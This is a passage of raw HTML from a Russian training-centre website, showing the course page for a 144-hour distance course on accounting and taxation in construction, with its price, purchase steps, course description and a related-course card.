                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_3_1"
	 data-asp-id="3"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores3_1' class='asp_w asp_r asp_r_3 asp_r_3_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-3'
     data-id="3"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings3_1'
		 class="asp_w asp_ss asp_ss_3 asp_s asp_s_3 asp_s_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro searchsettings"
		 data-id="3"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="38816">
            <input type="hidden" style="display:none;" name="woo_currency" value="RUB">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Общие фильтры</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact3_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="courses"
               aria-label="Hidden label"
               aria-hidden="true"
               id="3_1customset_3_1100"
               name="customset[]" checked="checked"/>
        <fieldset
        data-asp_invalid_msg="This field is required!"
        class="asp_custom_f asp_sett_scroll asp_filter_cf__tutor_course_level asp_filter_id_1 asp_filter_n_0">
    <legend>уровень</legend>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                data-origvalue="1"               value=""
            checked='checked'/>
        выбрать    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="beginner"
            />
        первичная подготовка    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="intermediate"
            />
        повышение квалификации    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="expert"
            />
        профессиональная переподготовка    </label><br>
</fieldset>
    <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			 .proinput input.orig {margin: -10px 0 0 -4px !important}		</style>
		</div>
</div>

								<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>	</nav>
</div>

								
								
								
								
								<div class="header-user-buttons">
	<div class="inner">
		<div class="tm-button-wrapper" >		<a  class="tm-button style-bottom-line-alt button-thin tm-button-sm open-popup-login" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Войти</span>
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-flat tm-button-sm open-popup-register button-thin button-light-primary" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Регистрация</span>
			
					</div>
		</a>		</div>	</div>
</div>


											
															</div>
						</div>

						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu">
	<div class="burger-icon">
		<span class="burger-icon-top"></span>
		<span class="burger-icon-bottom"></span>
	</div>
</div>

						<div id="page-open-components" class="header-icon page-open-components">
	<div class="inner">
		<div class="circle circle-one"></div>
		<div class="circle circle-two"></div>
		<div class="circle circle-three"></div>
	</div>
</div>
					</div>
				</div>

							</div>
		</div>
	</div>
<!--
	
	<div class="igk1">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div class="pulsing-text">Распродажа 11*11 началась! Скидка до 50%</div>
	</div>
	<div class="igmob">
	<div class="pulsing-text">Распродажа 11*11 началась!<br> Скидка до 50%</div>
	</div>
</div>
</div>
	</div>
	-->
</header>
<!--
<div class="igk2">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
	<div class="igmob">
	<div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
</div>
</div>
	</div>
	-->

				

<script type="text/javascript">

</script>	 
	 
			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner container">
			<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://uchiprof.ru/">Главная</a></li>
<li class="level-2 sub item-archive"><a href="https://uchiprof.ru/courses/">Курсы</a></li>
<li class="level-3 sub item-post_term"><a href="https://uchiprof.ru/course-category/buhgalteriya/?tutor-course-filter-category=406">Бухгалтерия</a></li>
<li class="level-4 sub item-current tail current"><span>Бухгалтерский учет и налогообложение в строительстве</span></li>
</ul>
		</div>
	</div>
<div class="page-content1">

<div class="tutor-wrap  post-38816 courses type-courses status-publish has-post-thumbnail hentry course-category-buhgalteriya course-paid course-purchasable">
	
        
		<div >
	
			<div class="container">
				<div class="row row-center" >
	<div class="col-md-6">										
<div class="maincource imgpos">
								
									<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="350" height="350" data-src="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-350x350.png" class="attachment-new-size size-new-size wp-post-image" alt="" decoding="async" data-srcset="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-350x350.png 350w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-500x500.png 500w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-600x600.png 600w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-96x96.png 96w" data-sizes="(max-width: 350px) 100vw, 350px" /><noscript><img fetchpriority="high" width="350" height="350" src="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-350x350.png" class="attachment-new-size size-new-size wp-post-image" alt="" decoding="async" srcset="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-350x350.png 350w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-500x500.png 500w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-600x600.png 600w, https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7-96x96.png 96w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>								
							</div>
					</div>
					
				 
					<div class="col-md-6 col-md-first">
						<div class="heading-primary-wrap"><h1 class="title1"> 
		
		
				
		Курс Бухгалтерский учет и налогообложение в строительстве-повышение квалификации (
144 часа)
	
			
	</h1>	
 Дистанционный курс
	
	</div>					
		
					 <div class="kat">
	 <a href='https://uchiprof.ru/course-category/buhgalteriya/?tutor-course-filter-category=406' class="CoursePresentation">Бухгалтерия</a> </div>
			
	 
						
						
						
				
										
	
		
					<div class="heading-description-wrap">
			<div class="heading-description1">
	<!--		В честь Международного дня защиты детей до 10 июня Скидка 40%	
(Перечень курсов каждый день может меняться подробнее по телефону +79054258002)			
		  	При покупке курса до 15 февраля действуют скидки. Подробности у консультанта* 
		Скидка до 70% в честь праздника «День Победы» !!!<br>
Не упустите такую возможность. Регистрируйтесь сейчас, а обучайтесь когда удобно, доступ открыт  24/7<br>
(Период  действия акции по 10 мая 2023г., перечень курсов каждый день может меняться подробнее по телефону +79054258002)		-->	
						</div>
		</div>
			
			 <div class="kat">
			<div class="row">
  <div class="col">Стоимость курса - </div>
  <div class="col"><div class="price12">
	  
			<div class="tutor-price">
							<div class="price">
						<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>6000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></ins></p>					</div>
						</div>
	
								
						
		</div></div>
</div></div>
		
	
						
						
						
								
		<div data-elementor-type="section" data-elementor-id="7450" class="elementor elementor-7450" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4cace22a elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4cace22a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e51c5c5" data-id="4e51c5c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e583c elementor-widget elementor-widget-button" data-id="75e583c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1Nzk4IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-address-book"></i>			</span>
									<span class="elementor-button-text">Оставить заявку</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													

			
		
						
							
								
						
				
				
										
									
<hr>
<b>Как приобрести курс? Нажимайте на выбранный курс и далее:</b><br>
1. Выбрать Купить курс <br>
2. Заполнить Данные<br>
3. Оформить заказ <br>
4. Оплатить  (чек придет на электронную почту)<br>
6. Начать обучение. Доступ к курсу откроется сразу.  <br>
Все наши курсы - это лекционный материал для самостоятельной подготовки, разработанный максимально комфортно для освоения, без видео уроков и участия педагога, поэтому и стоимость соответствующая.<br>
Ознакомиться подробнее вы можете по ссылке:<a href="/osnovnye-svedeniya/" target="_blank" style="color:blue;"><b> Основные сведения о нас</b></a>


				
				
					</div>
				</div>
			</div>	</div>
			
			<div class="container">
			<hr class="section-separator ">
			<div class="section-block m-t-md-6 m-b-md-7">
    <div class="section-block__content">
        <div class="row print-no-wrap">
             		    <div class="col-sm-4 d-flex align-items-baseline">
	<div class="tutor-course-level">
				<span class="meta-label">
					<i class="meta-icon far fa-sliders-h"></i>
					Уровень				</span>
			повышение квалификации		</div></div>
	              
                  		   <div class="col-sm-4 d-flex align-items-baseline">  <div class="tutor-course-duration">
				<span class="meta-label">
					<i class="meta-icon far fa-clock"></i>
					Продолжительность				</span>
144 часа		</div>  </div>
	             
            
                
                  	
        </div>
    </div>
</div>
		
	</div>	
		
		</div>
		</div>
	<div class="container">

		<div class="tutor-full-width-course-body1">
				<div class="row tm-sticky-parent">
					<div class="col-course-content1">
						<div class="tutor-single-course-main-content tm-sticky-column">

							
							
								
														
<h2>Наименование программы: Бухгалтерский учет и налогообложение в строительстве  - 	повышение квалификации. </h2>	
								
<p>									
								
					
		
	
								 	<div class="tutor-single-course-segment tutor-course-content-wrap">
					<h4 class="tutor-segment-title">Об этом курсе</h4>
		
		<div class="tutor-course-content-content">
			<p>Курс “Бухгалтерский учет и налогообложение в строительстве” предназначен для повышения квалификации специалистов в области бухгалтерского учета и налогообложения в строительной отрасли.<br />
 В рамках курса слушатели изучат особенности бухгалтерского учета и налогового законодательства, специфичных для строительной отрасли, научатся грамотно вести бухгалтерский и налоговый учет в строительных организациях, составлять налоговую отчетность и прогнозировать налоговые риски.<br />
 По окончании курса участники получают удостоверение о повышении квалификации, которое подтверждает их профессиональные компетенции в области бухгалтерского учета и налогообложения строительства.</p>
					</div>
	</div>

				<p>
									Условия обучения в нашем центре: 
		</p>
<ul>
<li>Дистанционное обучение 24/7: Учитесь в любое время без отрыва от работы.</li>
<li>Индивидуальный подход: Учитываем потребности и особенности каждого студента.</li>
<li>Документ установленного образца: Получите сертификат на основе лицензии с внесением в ФИС ФРДО.</li>
<li>Индивидуальный личный кабинет: Удобный доступ к учебным материалам и информации о прогрессе.</li>
<li>Техническая помощь: Поддержка по всем вопросам, связанным с обучением.</li>
<li>Налоговый вычет: Возможность оформления налогового вычета на обучение.</li>
<li>Гибкая система скидок: Специальные предложения на корпоративное обучение.</li>
<li>Возможность оформления налогового вычета</li>
<li>Гибкая система скидок на корпоративное обучение</li>

								</ul>	

						
	

	Контакты:<br> Подробности по номеру: <a href="tel:+79054258002" style="color:blue" target="_blank">‪‪+7 905 425-80-02‬‬</a><br>	
Связь через <a href="https://wa.clck.bar/79054258002" style="color:blue" target="_blank">WhatsApp: Удобный способ задать вопросы и получить консультацию.</a> <br>
								</p>
								
												
								
								
																																							

						
								


						

							
								
											<div class="tutor-empty-state td-empty-state tutor-p-32 tutor-text-center">
			<img data-lazyloaded="1" src="[data-uri]" data-src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /><noscript><img src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /></noscript>
			<div class="tutor-fs-6 tutor-color-secondary tutor-text-center">
				Вложение не найдено			</div>
		</div>
									
								<br>
							

							
						</div>
					</div>

				</div>
			
		</div>
	                        </div>
							
							





<div class="conteners">
	<h1> Похожие курсы 
</h1>
    <div class="cards">
		

        
            

		
	<!-- Карточка товара -->
<div class="card">
  <!-- Верхняя часть -->
  <div class="card__top">
    <!-- Изображение-ссылка товара -->

      <a href="https://uchiprof.ru/courses/kurs-buhgalterskij-uchet-i-nalogooblozhenie/" class="card__image">
		  <img data-lazyloaded="1" src="[data-uri]" width="250" height="178" data-src="https://uchiprof.ru/wp-content/uploads/JviXQ-250x178.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://uchiprof.ru/wp-content/uploads/JviXQ-250x178.jpg 250w, https://uchiprof.ru/wp-content/uploads/JviXQ-500x357.jpg 500w, https://uchiprof.ru/wp-content/uploads/JviXQ-768x548.jpg 768w, https://uchiprof.ru/wp-content/uploads/JviXQ-400x286.jpg 400w, https://uchiprof.ru/wp-content/uploads/JviXQ-600x428.jpg 600w, https://uchiprof.ru/wp-content/uploads/JviXQ-70x50.jpg 70w, https://uchiprof.ru/wp-content/uploads/JviXQ.jpg 800w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="178" src="https://uchiprof.ru/wp-content/uploads/JviXQ-250x178.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://uchiprof.ru/wp-content/uploads/JviXQ-250x178.jpg 250w, https://uchiprof.ru/wp-content/uploads/JviXQ-500x357.jpg 500w, https://uchiprof.ru/wp-content/uploads/JviXQ-768x548.jpg 768w, https://uchiprof.ru/wp-content/uploads/JviXQ-400x286.jpg 400w, https://uchiprof.ru/wp-content/uploads/JviXQ-600x428.jpg 600w, https://uchiprof.ru/wp-content/uploads/JviXQ-70x50.jpg 70w, https://uchiprof.ru/wp-content/uploads/JviXQ.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a>
                 

    <!-- Скидка на товар -->
    <div class="card__label">профессиональная переподготовка</div>
  </div>
  <!-- Нижняя часть -->
  <div class="card__bottom">
    <!-- Цены на товар (с учетом скидки и без)-->
    <div class="card__prices">
      	<div class="tutor-price">
							<div class="price">
						<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>16000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></ins></p>					</div>
						</div>
     
    </div>
    <!-- Ссылка-название товара -->

     <a href="https://uchiprof.ru/courses/kurs-buhgalterskij-uchet-i-nalogooblozhenie/" class="card__title">Бухгалтерский учет и налогообложение</a>

    <!-- Кнопка добавить в корзину -->
	  <a href="https://uchiprof.ru/courses/kurs-buhgalterskij-uchet-i-nalogooblozhenie/" class="card__add">подробнее</a>
  </div>
</div>	
		
		
		
		
		
		
		
		
		



        
    </div>
    </div>
    





		<div data-elementor-type="section" data-elementor-id="18403" class="elementor elementor-18403" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-62188f5b elementor-section-content-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="62188f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c2e50f0" data-id="2c2e50f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52a42113 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="52a42113" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b9cb96a" data-id="2b9cb96a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441acfc3 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="441acfc3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">Запишитесь на курс <br>
или получите консультацию</h3>		</div>
		
			
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-66b0793e elementor-section-column-vertical-align-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="66b0793e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26079c0a" data-id="26079c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37211e9 elementor-widget elementor-widget-image" data-id="37211e9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="225" height="250" data-src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, https://uchiprof.ru/wp-content/uploads/7887.png 868w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img loading="lazy" width="225" height="250" src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, 